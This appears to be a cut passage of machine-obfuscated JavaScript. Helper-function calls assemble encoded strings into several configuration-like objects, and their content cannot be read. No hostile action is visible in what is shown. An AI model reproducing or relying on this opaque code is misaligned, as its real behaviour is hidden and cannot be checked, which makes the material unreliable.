0,0x9ce,0xe3f)+_0x35515c(0x17c6,0x1be4,0xb9f,0x117a,0xbd7)+_0x3e7778(0x145a,0x1c64,0xb54,0xd7c,0x2288)+'t\x20',_0x2cfd1a[_0x35515c(-0x32f,-0x2f8,0x5cf,0x37e,-0xb8)+_0x166421(0xe4d,0x1402,-0x230,0xbc2,0xc1c)]=_0x35515c(-0x3c4,0xa30,0x802,0x96f,0xbf0)+_0x3e7778(0x1908,0x1a6e,0x1744,0x102c,0x1518)+_0xeecf50(0x1559,0x14c9,0xad6,0x1262,0x4e5)+_0x35515c(0xecf,0x14a1,0xe39,0x15a1,0x8ea)+_0x35515c(0x1288,0x240d,0xc85,0x1782,0xbd9)+_0x1bd63c(-0x69b,-0x554,0x7d7,-0x34a,-0x1e),_0x2cfd1a[_0x166421(0x223b,0x17f0,0x2190,0x17b3,0xac4)+_0xeecf50(0x1b25,0x1598,0x1591,0xccf,0xf4d)]=_0x3e7778(0xbc4,0x564,0x1540,0x9fe,0xc83)+_0xeecf50(0x9f3,0x14f4,0x1828,0x12b5,0x498),_0x2cfd1a[_0x1bd63c(-0x630,0x1178,-0x1fd,0x1454,0x7dd)]=_0x3e7778(0x1047,0x1d3c,0xeb5,0xd47,0x967)+_0x166421(0x9ee,0x1aa8,0x9aa,0x1193,0x1dad)+_0x3e7778(0x1e9c,0x17ff,0x1855,0x197d,0x2b39)+_0x3e7778(0x17b3,0x150d,0xaac,0x24c8,0xc8c)+_0xeecf50(0x171d,0x1a5b,0xc56,0x10ec,0x15af)+_0x3e7778(0x1068,0x946,0x1479,0x1713,0x711)+_0x1bd63c(0x2cf,0x13c7,0xeb2,0x16c4,0xc7e),_0x2cfd1a[_0x1bd63c(0x1512,0x1906,-0x205,0x17da,0xc57)+'y']=_0x3e7778(0x1fc5,0x297e,0x217e,0x1c7b,0x24d9)+'t',_0x2cfd1a[_0x3e7778(0x606,0x1204,0x121a,0x108d,0x9d8)+_0x1bd63c(0x2f7,0x718,0xe2a,0x624,0x9de)+_0x35515c(-0x225,-0xa05,-0x66c,0x3e3,-0x316)]=_0x35515c(0x852,0x7ae,0x140,0x96f,0x5d0)+_0x1bd63c(0xfcb,0x198f,0x1167,0x2061,0x144d)+_0x1bd63c(0x1459,0x26a,-0x47b,0xec9,0x6c3)+_0x166421(0x1ac3,0xba5,0x2682,0x198f,0x2788)+_0x35515c(0x1857,0x97f,0xf85,0xa39,0x17a4)+_0x35515c(0x19bc,0x1238,0x21ea,0x1ba2,0xf40)+_0x166421(0xaba,0x1008,0x85a,0x1486,0x1eef)+_0x1bd63c(0x207e,0x174b,0x13f4,0x1c6b,0x12e3)+_0x166421(0x43b,0xd73,0xa1e,0xf91,0x1c46)+_0x3e7778(0x18a0,0x1c50,0xab3,0x1799,0x2546)+_0x3e7778(0x15fa,0x1e86,0x1f99,0xd23,0x9e8)+_0x35515c(0x1996,0x128f,0xabc,0x17db,0x1c15)+_0x1bd63c(0x21f,0x752,0x1cc2,0x1a27,0xe78)+_0x166421(0xdc4,0x1a48,0x1407,0x14ca,0x1cfc)+_0x35515c(0x12e2,0xf54,0x9c7,0xfae,0x4d8)+_0x3e7778(0x689,0x452,0x6fb,-0x646,-0x7b5)+_0x3e7778(0x1460,0x81d,0x134e,0x1696,0x1f70)+_0x166421(0x15a1,0x1305,0x1c5a,0x1ba6,0x1222)+_0x1bd63c(0x2517,0x1009,0x10cc,0x1d0d,0x1737)+_0x3e7778(0x1d7b,0x27b7,0xf78,0x15cb,0x234e)+_0x35515c(0x2505,0x1f29,0x2746,0x1a53,0x1a48)+_0x3e7778(0x1b0d,0x17b5,0x1aba,0x26d1,0x1f48)+_0x35515c(0x6e6,-0x91f,0x214,0x500,0xe1)+_0x3e7778(0x11ab,0xa06,0xbce,0xc73,0x6de)+_0x35515c(0x13a5,-0x7a1,0x1127,0x5d9,-0x285)+_0x1bd63c(-0x4,0x4f,0x1796,0xe5,0xafa)+_0x1bd63c(0xdd0,0x94f,-0x7c,0x469,0x8c1)+_0x166421(0x1ba5,0x24ce,0x264d,0x1f00,0x19fa)+_0x35515c(0x2381,0x26e4,0x29b4,0x1d72,0x2035),_0x2cfd1a[_0x35515c(0x1856,0x19a,0x8f6,0xb3e,0x13c3)]=_0x166421(0xc22,0x98c,0x1aad,0x11e2,0x142e)+_0x3e7778(0xda1,0x5e9,0x7ac,0x618,0x1850),_0x2cfd1a[_0x1bd63c(0xc4d,0x976,0x172d,0xa0c,0xc57)+_0x1bd63c(0x51d,0xd6e,0xbd5,0x314,-0x53)]=_0xeecf50(0xb32,0x5d3,0x1c5d,0xec7,0x19aa)+_0xeecf50(0x238f,0x1beb,0x1324,0x177f,0xa19)+_0x1bd63c(-0x122,0xf7f,0x292,-0x44c,0x8ae)+_0x1bd63c(0x1189,0x2cf,-0x693,0x10cc,0x35e)+_0x3e7778(0xb62,0x16bc,0x191c,0x5ee,0xb86)+'te',_0x2cfd1a[_0x1bd63c(0x10b6,0x105f,0xca4,0xa09,0x90b)+_0x166421(0x2086,0x1852,0x23e7,0x1632,0x1d63)]=_0x35515c(0x105f,0x1818,0x165d,0x1118,0x8ed)+_0x3e7778(0x1d2b,0x1b22,0x1e5b,0x229e,0x193f)+_0x166421(0xba7,0x2549,0x1565,0x19e9,0xc09)+'te',_0x2cfd1a[_0x166421(0x802,0x74c,0x17c4,0x1008,0x407)+'y']=_0x1bd63c(-0x7d2,-0x20e,-0x73,0x465,0x319)+_0x3e7778(0x1686,0xcf0,0xe19,0x1589,0x9e6)+_0x3e7778(0x1478,0x1a82,0x2010,0x17d7,0x211b)+'ci';var _0x220287={};_0x220287[_0x1bd63c(0x11de,-0x69,0x3e8,0x1634,0xc6d)]=_0x1bd63c(0x1244,0x16c3,0x1db5,0x10d3,0xffd)+_0x166421(0x1efa,0x172f,0x2932,0x1cfa,0x178e)+_0xeecf50(0x1729,0x803,0x7c9,0x962,0xcfe),_0x220287[_0x166421(0x9bb,-0x968,-0x2c,0x4f4,0x9b8)+_0x1bd63c(0x61c,0x136c,-0x30f,0x588,0xadc)+'mp']=_0x1bd63c(0xc3a,0x26c,0xe42,-0x5df,0x2c5)+_0x35515c(0x13b1,0x14b9,0x1bcf,0x1cd4,0x1a25)+_0x166421(0x1215,0x1d55,0x1d9,0xefa,0x1438)+_0x3e7778(0x1747,0xa55,0x16b2,0x1124,0xead)+_0x3e7778(0x126f,0x5ad,0x1c26,0xd4e,0x1010)+_0xeecf50(-0x5ca,0x5e4,0x433,0x85e,0x3ff)+_0x1bd63c(0x53d,0x7c2,0x1cee,0x929,0xf19)+_0x166421(0x106d,0x9c6,0x124d,0xb5f,0xc15)+_0x1bd63c(-0x448,0xcc2,-0xee0,0x47e,-0x69)+_0x35515c(0x68c,0x46e,0x478,0xf4e,0xc5c)+_0x35515c(0x17f,0xca,0x51d,0x856,-0x4d3)+_0x166421(0x3c6,0x1426,-0xf,0x9a2,0x1437)+_0xeecf50(0x116c,0xa17,-0x5df,0x675,0x1184)+'.',_0x220287[_0x1bd63c(0x507,0x187b,0x79d,0xdfe,0xfe1)+_0x35515c(0x154c,0x412,0x10c0,0xaa8,0x836)]=_0x35515c(0x1a5a,0xb80,0xd48,0x18e3,0x1781)+_0xeecf50(0x1a98,0x1afe,0x2568,0x1878,0x1deb)+_0x1bd63c(0x9fd,-0x31,0x17e9,0x1a6b,0xcf2)+_0x1bd63c(0xeb1,0x1a6a,0x1764,0x1272,0x1868)+_0x166421(0x11f0,0x19cb,0x12d4,0x18ce,0x19d7)+_0xeecf50(0x2220,0xa7a,0x22cb,0x180c,0x1266)+_0x3e7778(0xfd2,0x1b35,0xf29,0x1700,0x17b3)+_0x166421(0x1766,0x829,0x1b35,0x15e8,0x2184)+_0x3e7778(0xde2,0xdf6,0x161f,0x2c5,0x1b13)+_0x1bd63c(-0x38d,-0x5,0x88,0xa1,0x3cc)+_0x35515c(0x1bf3,0x14f2,0x495,0xf74,0x11c0)+_0x166421(0x172b,0x732,0x17cd,0xf86,0x10ad)+_0xeecf50(0x723,0x740,0x11c4,0xb56,0x1706)+'.',_0x220287[_0x166421(0x3b3,0x166,0xab,0x4f4,0x203)+'um']=_0x1bd63c(0x18bf,0x200e,0x23a8,0x1090,0x16ee)+_0x1bd63c(0x914,-0x1a6,-0x15a,-0x753,0x346)+_0x1bd63c(0x341,-0x77b,0x80b,-0x5b5,0x395)+_0xeecf50(0xa2f,0x117e,0x1116,0x15a2,0xb36)+_0xeecf50(0x1898,0x63d,0x1c50,0xf89,0x414)+'e',_0x220287[_0x3e7778(0xe25,0x399,0x12aa,0x19e9,0x8bf)]=_0x3e7778(0x780,-0xe1,0x432,0x23b,0x12d9)+_0xeecf50(0x12cb,0x95e,0xcbe,0xef9,0x176e)+_0x3e7778(0x60d,0x1,0xd30,-0xbd,0x6fb),_0x220287[_0x35515c(0xeed,0x12e4,0x5b8,0x5ee,-0x792)+'cy']=_0x1bd63c(0x2254,0x23b9,0x1ece,0x2467,0x16eb)+_0x166421(-0x66d,0x742,0x106c,0x2af,-0x817),_0x220287[_0x35515c(0xe58,-0x7d4,0x970,0x365,-0x612)]=_0x3e7778(0xe2c,0x16c2,0x297,0x1343,0x13fa)+'r',_0x220287[_0x35515c(0x1559,0x1498,0x995,0x72a,0xf73)]=_0x35515c(-0x391,0xe17,0x4f5,0x727,0x6aa)+_0xeecf50(0x24c5,0x27f3,0x233b,0x1bb3,0x26ad),_0x220287['cf']=_0x35515c(0x78f,0x1ea4,0x2050,0x1528,0x1775)+_0x1bd63c(0xe0b,0xcde,0x3f,0xd8d,0x88b),_0x220287[_0x35515c(-0xa4,0xdac,0x9c8,0x475,-0x51c)+'r']=_0xeecf50(0x8a2,0xaac,0x1e1c,0x10c2,0x1d45)+_0x3e7778(0xb1a,0x1709,0xb,0x1529,0x44a)+_0x3e7778(0x20a1,0x1fa9,0x205f,0x1ddf,0x27e0)+_0x35515c(0xc71,0x30f,-0x2b1,0x699,0xe50)+_0x1bd63c(-0x302,0x155c,0x12e,-0xa1,0x867)+'\x20',_0x220287[_0x35515c(-0x314,0xbc7,-0x18b,0x37e,-0x20)+_0x35515c(0x156f,0x1616,0x1144,0xaf8,0xe75)]=_0x35515c(0x1daf,0x110c,0x19a8,0x1d55,0x250b)+_0x3e7778(0xf5b,0x1554,0x762,0xc07,0x626)+_0x35515c(0x2cf,0x842,0x1a15,0xf56,0x10d1)+_0x3e7778(0x1aa7,0x19c8,0x1498,0x1011,0x1a3c)+_0x35515c(0x1272,0x696,0x94,0xdb7,0x1ba7)+_0x1bd63c(0x22a,0x1138,0x17a4,0x14ea,0xd9d)+'n',_0x220287[_0x166421(0x1876,0xc23,0x1310,0x17b3,0x106c)+_0x3e7778(0x1051,0x1df3,0x975,0x643,0x112a)]=_0x35515c(0x12fe,0x469,0xec9,0xc8a,0x14c4)+_0x1bd63c(0x1a97,0x1cd3,0x18dd,0x8c0,0xfbb),_0x220287[_0x166421(0x113,0x123c,0xa4e,0xada,0xcb7)]=_0x166421(0xdc5,0x1770,0x1bfc,0x1bd8,0x10f9)+_0xeecf50(0x17a5,0x133f,0x120c,0x188c,0xc43)+_0x3e7778(0x8be,0xf04,-0x488,0x16c1,0x15a7)+_0x3e7778(0x850,0x7ed,-0x167,0xfa7,-0x5d8)+_0xeecf50(0x908,-0x95c,0x115d,0x444,-0x650)+_0x166421(-0x35a,0x3e5,-0x52e,0x67f,0x11c2)+_0xeecf50(0x97c,0x1814,0xc0a,0x17e6,0x1fdc)+'t',_0x220287[_0x35515c(0x21c,0x757,0xefc,0xe8a,0x1a3e)+'y']=_0x35515c(-0x7f,0xb81,0xa49,0x4f8,-0x246)+_0xeecf50(0x112d,-0x8b8,-0x65e,0x57f,0x105b),_0x220287[_0xeecf50(0xd53,0xf60,0xd4b,0x284,0xd90)+_0x3e7778(0xe99,0x10f0,0x197d,0x672,0x708)+_0xeecf50(-0x6ff,0x579,0x5d5,0x2e9,0x101b)]=_0x1bd63c(0x2819,0x1817,0xe2e,0x284c,0x1b22)+_0x166421(-0x3e3,0xd6,0xe64,0x49c,-0x6f)+_0x166421(0x2998,0x195b,0x1368,0x1d63,0x15b4)+_0x35515c(0xc7a,-0x2e7,-0x64b,0x359,-0xa9a)+_0xeecf50(0x10f1,0x610,0x338,0xada,0x822)+_0x35515c(-0x720,0x43f,-0x296,0x18e,0xeb4)+_0x166421(0x12c9,0x80b,0x1917,0x10b6,0x11cd)+_0x35515c(0x990,0x1181,0xffc,0xd6b,0x148)+_0x1bd63c(0x28c,0x166f,0x67f,0x16e7,0x1062)+_0xeecf50(0x2131,0x196f,0x1cf0,0x1c9b,0x2065)+_0x1bd63c(0x1264,0x1971,0xb40,0x21cf,0x1730)+_0x3e7778(0x1dc7,0x26f7,0x2113,0x1f18,0x19ad)+_0x3e7778(0x1452,0x1b60,0x1f32,0x178d,0x79d)+_0x166421(0x1b29,0x15a4,0x255b,0x17c1,0x1bbc)+_0x3e7778(0x8f7,0x750,0x9b1,0x4c9,-0x2a2)+_0x35515c(0xa56,0x1568,0x1b5e,0x1670,0xaed)+_0x3e7778(0x1e16,0x1ead,0x2ad9,0x15bc,0x2b79)+_0x1bd63c(0x1161,0x807,0x8c2,0x15e3,0xb59)+_0x166421(0x2052,0x1e0c,0xb99,0x1984,0xd77)+_0x166421(0x6d2,-0x334,0x3e8,0x404,-0x158)+_0xeecf50(0x19ba,0x2439,0x1664,0x183b,0x1f7d)+_0xeecf50(0xa65,0x2106,0x690,0x1474,0x664)+_0x1bd63c(0x2404,0x14cf,0x1d0d,0x213e,0x1bd0)+_0x3e7778(0x177e,0x1ab6,0x1596,0xc1c,0x1ee7)+_0xeecf50(0x13ad,0x18cf,0x1cc2,0x1b5e,0x146c)+_0x1bd63c(0xf6e,0x7f8,-0xa9f,0xf91,0x182)+_0x166421(0xcc8,0xf3,-0x32,0xad9,0x54)+_0x3e7778(0xd73,0x19e1,0x132b,0x14a1,0xbd7)+_0x35515c(0x188d,0xc5f,0x198f,0xe0d,0x1ac5)+_0x1bd63c(0x18e0,0x1d5a,0x1c8e,0xfb9,0x11b0)+_0x166421(0x52c,-0x559,0xa0d,0x86d,0x14fe)+_0xeecf50(0xfa7,0xda2,-0x761,0x224,-0x9a4)+_0x35515c(-0x678,0x1082,0x6a5,0x698,0x5a2)+_0x1bd63c(0x1151,0x19df,0xe88,0x1c4e,0x1baa)+_0x1bd63c(0x8d7,0xe15,-0x818,-0x3ba,0x394)+'r.',_0x220287[_0x3e7778(0xdc6,0x163d,0x486,0xdbe,0x7d)]=_0x1bd63c(0x2156,0xcd6,0x7c6,0x95e,0x15e5),_0x220287[_0xeecf50(0xf8e,0xc4b,0x1722,0xd90,0x4a2)+_0x35515c(0x76b,0xfc,0xaa2,0x1e0,-0xc15)]=_0x3e7778(0x90b,0x1546,0x663,-0x1c7,0x202)+_0xeecf50(0x1085,0xfff,0x21f,0xf16,0x1a7c)+_0x35515c(0x9ce,0x14d0,0xce1,0x141f,0x150e)+_0x3e7778(0x129b,0x512,0x2091,0x1ec3,0x1d7d)+_0x3e7778(0x1f00,0x16f4,0x1d76,0x1182,0x262d)+_0x166421(0xb2f,0x717,0xa5,0x49e,0xf6a),_0x220287[_0x3e7778(0xdc6,0x1820,0x660,0xfe1,0xcd7)+_0x35515c(0x1c34,0x1410,0x1eba,0x1568,0x17bd)]=_0x166421(0x22ac,0xea3,0x29cb,0x1ce5,0x1561)+_0xeecf50(0x118f,0x149a,0x1a72,0x1378,0x218e)+'ld',_0x220287[_0xeecf50(0x40b,0xe73,0xcd9,0xe44,0xe22)+'y']=_0x35515c(0x1dbe,0x1b0b,0x310,0xf6e,0x30e)+_0x35515c(0x27fe,0x2004,0x28a4,0x1a90,0x1da3)+_0x166421(0x1bff,0x1975,0x15b5,0xdc5,0xc60);var _0x8b4d9e={};_0x8b4d9e[_0xeecf50(0x6e3,0x123d,0xdc9,0xda6,0xae2)]=_0x1bd63c(0x19e0,0x5a7,0x4da,-0xc3,0xd2a)+_0x35515c(0x1498,0x2267,0x1224,0x1b49,0x10a9)+_0xeecf50(-0x7aa,0x213,0x2ac,0x5ba,-0x534),_0x8b4d9e[_0x166421(-0x511,0x78a,0xeb5,0x4f4,-0x45e)+_0x3e7778(0xf97,0x19fd,0xdc6,0x871,0x196f)+'mp']=_0x166421(0xf6c,0x11d6,0xcf7,0x5c2,-0xb5)+_0x1bd63c(0x1d0c,0x116b,0x1347,0x1753,0x1224)+_0xeecf50(0x2465,0x11c0,0x24ae,0x1968,0xbcf)+_0x3e7778(0x9c4,0x1399,-0xa6,0x11a4,0x302)+_0x35515c(0x1ab,0x735,0xf09,0x3bb,-0x651)+_0x35515c(0x6fe,0x107a,-0x5c,0x587,0xa78)+_0xeecf50(0x1461,-0x52f,0x54d,0x6f8,-0x163)+_0x1bd63c(-0xd61,-0x1c4,-0x5c0,0x1bd,0x6e)+_0x3e7778(0xec9,0x16b1,0x4a1,0x73f,0xf61)+_0x3e7778(0x1de7,0x1376,0x2381,0x15b2,0x29af)+_0x1bd63c(0x1994,0x1500,0xfe,0x1ab3,0xcad)+_0x166421(0x1a7f,0x1c70,0xaa0,0x1902,0x1983)+_0x35515c(0x2125,0x197f,0x1789,0x1915,0x167a)+_0xeecf50(0x1050,0x1d39,0x842,0x1090,0x1715)+'.',_0x8b4d9e[_0x166421(0x18d2,0x6e0,0x8c7,0x12de,0x12aa)+_0x35515c(0x14ce,0x2f5,-0x2b3,0xaa8,-0x245)]=_0x3e7778(0x116b,0x536,0x1eb0,0x1bbd,0x1b49)+_0x3e7778(0xa0c,0x744,0x109,-0xd4,0x540)+_0x35515c(0xf6e,0xa3d,0x18c1,0xb0b,0x171b)+_0x1bd63c(-0x6c6,0x647,0xd31,0x10d1,0x38b)+_0xeecf50(0x762,0xb8,-0x18c,0x6b,-0xc05)+_0x3e7778(0x144e,0x20f3,0x1c0a,0x1a14,0x651)+_0x35515c(0x11f6,0x61f,0x386,0x7bd,0x13c6)+_0x1bd63c(0x1126,0xdc1,0x695,0x1077,0xd42)+_0x35515c(0x26ba,0x2148,0x1bf5,0x1b73,0x1ae2)+_0x35515c(0x27b1,0x1bdf,0x1d09,0x1b4d,0x1278)+_0x3e7778(0xbaa,0x1524,0x974,0x40f,0x1de)+_0x1bd63c(0xd2e,0x14d8,0x1ce3,0x2459,0x1acc)+_0x3e7778(0x1207,0x1949,0x1d1b,0xf5a,0x1042)+_0x3e7778(0x142b,0x142d,0x118b,0x7c6,0x67d)+_0x1bd63c(0x184c,0xb77,0xdb4,0xa76,0x1762)+'n.',_0x8b4d9e[_0x166421(0x247,0x96,0x2c6,0x4f4,-0x963)+'um']=_0x3e7778(0x780,0x1402,0x355,-0x14e,0x440)+_0x35515c(0x19a5,0x116b,0x1eb9,0x1457,0x11fb)+_0x3e7778(0x12bc,0x11c9,0x1c27,0x1061,0x913)+_0xeecf50(0x9a7,0x1ccd,0x1928,0x1600,0x237c)+_0x3e7778(0x1b12,0xdad,0x2227,0x1d66,0x283e)+'t',_0x8b4d9e[_0x1bd63c(0x57f,0x1512,0xea2,0x8c0,0x96a)]=_0xeecf50(0xc33,0x6a9,0x2bb,0x3fe,0x675)+_0x35515c(0x1e94,0x1be9,0x804,0x15d3,0x1a99)+_0x3e7778(0x1b43,0x15bb,0x1fe7,0xce5,0x161e),_0x8b4d9e[_0x1bd63c(0x492,-0x276,0x779,0x927,0x3bb)+'cy']=_0x3e7778(0x1ba6,0x1af1,0x1404,0xe00,0x26b7)+'cy',_0x8b4d9e[_0x1bd63c(0x14,-0x61b,0xbfd,0x6d6,0x132)]=_0x1bd63c(0x1e09,0x4aa,0x1af9,0x165a,0x103e)+_0x35515c(0xb12,0xaea,0x252,0x4e8,-0xe5)+'n',_0x8b4d9e[_0x35515c(0xc44,0x11e7,0x1558,0x72a,0x3ba)]=_0x1bd63c(-0x340,-0x643,-0x323,-0x32,0x4f4)+_0x166421(0x13a4,0x2396,0xfe1,0x1d77,0x2050),_0x8b4d9e['cf']=_0xeecf50(0x1543,0x222d,0x1872,0x142e,0x832)+_0x35515c(0xf05,-0xbb,0x9ab,0xabe,0x80c),_0x8b4d9e[_0x1bd63c(0x4e1,-0x396,0xef3,0x186,0x242)+'r']=_0xeecf50(-0x22,0x161b,-0x113,0xbc5,0x14bf)+_0x1bd63c(0x1022,0x1718,0xc4c,0x15e7,0x8a0)+_0xeecf50(0xe45,0x1724,0x14a3,0xfca,0x18bc)+_0x166421(0x2f5,0x15f0,0x10c7,0xbd5,-0x180)+_0x1bd63c(-0x691,0x10bf,-0x258,0x110b,0x38b)+_0x35515c(0x1e5,0xe8f,0x1103,0x57d,0x4d3)+'\x20',_0x8b4d9e[_0xeecf50(0x122,0x1ab,0xa88,0x284,0xc6a)+_0x35515c(-0x47,0xb2a,-0x2f3,0xaf8,0xee0)]=_0x166421(-0x24a,0x478,0xfae,0x240,0xa3c)+_0x3e7778(0x11cc,0x939,0x1a07,0x17c1,0xc58)+_0x1bd63c(0xa39,0xd3b,0xdd5,0xe81,0x32f)+_0x35515c(0x25ba,0x1866,0x108f,0x1c08,0x2a72)+_0x3e7778(0xd5b,0x7b0,0x8d8,0x1b15,0x11f4)+_0x1bd63c(0x253a,0x19cf,0x23f3,0x24c8,0x19a0)+'n',_0x8b4d9e[_0x3e7778(0x1971,0xcdd,0xf54,0x15a0,0x1feb)+_0x166421(0x14bd,0x1f5,0x311,0xe93,0x8c3)]=_0xeecf50(0x14b7,0x1359,0x2888,0x1bcd,0x1ed3)+_0x3e7778(0xa40,0x87d,0xbd0,-0x1c8,0xf73)+'d',_0x8b4d9e[_0xeecf50(0x7fe,0xd6f,0x9aa,0x916,0xe8)]=_0xeecf50(0x1b51,0x176d,0x2213,0x1a07,0x22d1)+_0x166421(0x12e4,0x14e3,0x195f,0x1692,0xa58)+_0xeecf50(0x185a,0x2aa7,0x21d8,0x1ccf,0x282d)+_0x1bd63c(0x764,0x18b5,0x243,0x1740,0xe01)+_0x1bd63c(0x165,0x572,0x178d,0xe88,0xd7d)+_0x3e7778(0x1733,0x20fe,0x23d8,0x2047,0x1ccd)+_0x1bd63c(0x1f9a,0x12c7,0x2054,0x1746,0x140f)+'nt';function _0x166421(_0x3b9898,_0x6b9f04,_0x446268,_0x4bf479,_0x13506a){return _0xb38c(_0x4bf479-0xf0,_0x6b9f04);}_0x8b4d9e[_0x1bd63c(0x699,0xcb0,0x13f3,0x1903,0xc57)+'y']=_0x1bd63c(0x53c,0x4a4,0x59b,0x130,0x2c5)+_0x35515c(0x181d,0xe66,0xac0,0x15d3,0x20df),_0x8b4d9e[_0xeecf50(0x33e,0x99f,-0x5e8,0x284,0x83c)+_0x35515c(0x253,0x11d4,0xe77,0xc11,0x1978)+_0x35515c(-0x7cf,0x104f,0xf93,0x3e3,0x72e)]=_0x1bd63c(0x663,0x680,-0xe3d,-0xdc,-0xbd)+_0x1bd63c(-0x116,0x922,0x147e,0x18c6,0xd11)+_0xeecf50(-0x24d,0x187d,0x972,0xad9,0x1648)+_0x166421(-0x22,0xfef,0xe57,0x7c5,0x1376)+_0x3e7778(0x156b,0x1728,0x231e,0x180a,0x22e7)+_0x3e7778(0x1941,0x251f,0x26fe,0x2255,0x2609)+_0x166421(0x160e,0x279,0x1269,0x8f6,-0x25d)+_0x1bd63c(0xe81,0x8c1,0xa8c,0xc30,0xa6)+_0x3e7778(0x1a89,0x23d6,0x1260,0x115e,0x120d)+_0x35515c(0x2192,0x1738,0x113a,0x1c5d,0x14d4)+_0x1bd63c(0xea8,0x1810,0x1bb9,0x1f0c,0x1331)+_0xeecf50(0x7a6,0x1cc4,0x1110,0x1484,0x1d53)+_0xeecf50(0x203,0x5d0,0x179e,0x103b,0x112c)+_0x1bd63c(0x23df,0x11db,0x1965,0x120e,0x165b)+_0x35515c(0x1ccd,0x27cc,0x29ee,0x1d61,0x1bf4)+_0x1bd63c(0x1c39,0xf3d,0x153b,0xc79,0x135d)+_0x35515c(0x1fea,0x962,0x1e67,0x172e,0x2392)+_0xeecf50(0x1adb,0x1849,0xe5d,0xf7b,0x1808)+_0x1bd63c(0x9a3,0x379,0x747,0xc37,0xc9f)+_0x35515c(0x95b,-0x577,0x7f2,0x4b0,-0xc8)+_0x166421(0x835,0x1901,0x17d2,0x1374,0xd1d)+_0x1bd63c(0x14be,0x1cfe,0x11a8,0x860,0x1491)+_0x1bd63c(0x1b13,0x107c,0x1a31,0x1508,0x1c10)+_0x3e7778(0x56e,0x814,0xa22,0x804,0x177)+_0x1bd63c(0x157f,0xefc,0xc47,0xfe7,0x19a0)+_0x3e7778(0x1a13,0x1b6f,0x1ace,0x1b2c,0x26a8)+_0xeecf50(0x20ba,0xcee,0x255a,0x19d5,0x1c0c)+_0xeecf50(0x95c,0xb14,0x780,0x4d8,-0x5fc)+_0x1bd63c(0xb4d,0x1860,0x276,0x5dd,0xdce)+_0x166421(0x14ad,0x1a54,0xb95,0xef3,0x6de)+_0x1bd63c(0xa46,-0x18e,-0x4a5,0x122,0x304)+_0xeecf50(0xde8,0xd95,0x1cea,0x1324,0x1112)+'n.',_0x8b4d9e[_0x3e7778(0xdc6,0xc7e,0x66,0x4f3,0x4a5)]=_0x3e7778(0x174d,0x21ba,0xb77,0x23b1,0xe9c),_0x8b4d9e[_0x35515c(0xd71,0x364,0xb22,0xe8a,0x1417)+_0x3e7778(0x468,-0x65c,0xea7,0x1166,-0x424)]=_0x1bd63c(0x11de,0x1510,0x1e0a,0x168c,0x1a56)+_0x35515c(0x1076,0xdcc,0xaf4,0x786,0x10e4)+_0x1bd63c(0xc9f,0x9d3,0x88e,0x1582,0x1363)+_0x35515c(0xcc7,-0x39,0x2df,0x4b1,0x33)+_0x35515c(0x1326,0x17a6,0xc4d,0x1737,0x1196)+_0x3e7778(0x2029,0x14e2,0x2a10,0x132f,0x2615)+'k',_0x8b4d9e[_0x166421(0xb67,0xa60,0x97b,0xc08,0x1393)+_0x166421(0x1d14,0x935,0x13f4,0x1632,0xd33)]=_0x35515c(0x24c6,0x1ec2,0x2392,0x1cd3,0x2676)+_0x166421(0x10c2,0x15f0,0x2123,0x1cc8,0x1954)+_0x35515c(-0x951,0xfa3,0x290,0x15d,-0x264)+'t',_0x8b4d9e[_0x3e7778(0x11c6,0x197d,0xb20,0x685,0x1dd2)+'y']=_0x166421(0xaaf,0xe85,0x591,0x233,0x37b)+_0xeecf50(0xc07,0x2448,0x25d9,0x17ff,0x2301)+_0xeecf50(-0x52,0x57b,0x7fd,0x2d3,0xcdf)+'rd';var _0x4ccc4d={};_0x4ccc4d[_0x35515c(0x1a55,0x1b41,0x1a69,0xea0,0x1b3a)]=_0x35515c(0x2534,0xeb6,0x1a6a,0x1cfd,0x1cf7)+_0x3e7778(0x2092,0x2b3f,0x1dbc,0x1ddf,0x210c)+_0x166421(0x17d8,0x1a8b,0x3b4,0xf21,0x1472),_0x4ccc4d[_0x166421(-0x80f,0x8da,0x4fa,0x4f4,0xfa6)+_0x35515c(0xefd,0x1358,0x1,0xd0f,0x1020)+'mp']=_0x35515c(0x1092,0x18f,0x98d,0x4f8,-0x5f)+_0x3e7778(0x1e47,0x123c,0x1d10,0x1c7b,0x1b42)+_0x166421(0xaa3,0x7db,0x1b03,0x13c2,0x1eba)+_0x35515c(0x18bf,-0x2b1,0x17b7,0xa6f,0x888)+_0x3e7778(0x1af3,0x1cae,0x189f,0x28cd,0x209a)+_0x166421(0xff5,0x1cc2,0x1f07,0x1c2c,0x298c)+_0x35515c(0x240b,0x103b,0x20f3,0x1c46,0x206a)+_0x166421(0x166b,0x86b,0x1778,0x1357,0x15eb)+_0x166421(0x1fab,0x66b,0x2242,0x1424,0xd7e)+_0x166421(0x167c,0xbc0,0xbd4,0xce4,0x170e)+'w.',_0x4ccc4d[_0xeecf50(0x1b3e,0x15f2,0xd04,0x111a,0x1f5c)+_0x166421(0x1355,0x143c,0x18a1,0xb72,0xcf0)]=_0xeecf50(0x3ff,0x1536,0x35c,0x885,0xd72)+_0x1bd63c(0x15fd,0x110a,0x12cb,0x24b,0xb7a)+_0x166421(0x1969,0x1f32,0x2019,0x1dd5,0x1185)+_0xeecf50(0x1c85,0x1dee,0x1df4,0x14d0,0xa9f)+_0x35515c(0x1560,0x1c97,0x1d94,0x1278,0xcfd)+_0xeecf50(0x198e,0x1632,0x17e5,0x156b,0x16c1)+_0x3e7778(0x1d15,0x1ef7,0x1ecc,0x17bd,0x1b52)+_0x1bd63c(0xe1d,0x7c4,-0x1cf,-0x1fe,0x5c9)+_0xeecf50(0xcd7,0x72,0xab,0xb02,0x590)+_0x1bd63c(0x1f12,0x227c,0x1ef2,0x1573,0x1bb0)+_0x1bd63c(0x325,0x1340,0x104,0x1407,0xd84)+_0x1bd63c(0x827,0x9cd,0x97d,0x1636,0x1275)+_0x166421(0x165d,0xca7,0x12dc,0x1aa2,0x134d)+'.',_0x4ccc4d[_0x3e7778(0x6b2,-0x195,0xe73,0x12a3,0xe8e)+'um']=_0xeecf50(-0x95,-0x59a,-0x122,0x3fe,0xcb3)+_0x35515c(0x18d7,0x24b1,0x2066,0x1bbf,0x13f2)+_0x35515c(0x10ba,0x11b2,0x172f,0x12f8,0x1877)+_0x166421(0x12e5,0x1384,0x16dc,0xb39,0xe7c),_0x4ccc4d[_0x166421(0x1749,0x18f8,0xb5,0xc67,0x1db)]=_0x166421(-0xe1,-0xee,-0x33d,0x5c2,0xde)+_0x1bd63c(0x498,0x125,0xc8,0xc3a,0x4c5)+'..',_0x4ccc4d[_0x166421(0x11f9,0x2f9,0xf6a,0x6b8,-0x5d9)+'cy']=_0x3e7778(0x1ba6,0x280b,0x2098,0x222f,0x1fd2)+'cy',_0x4ccc4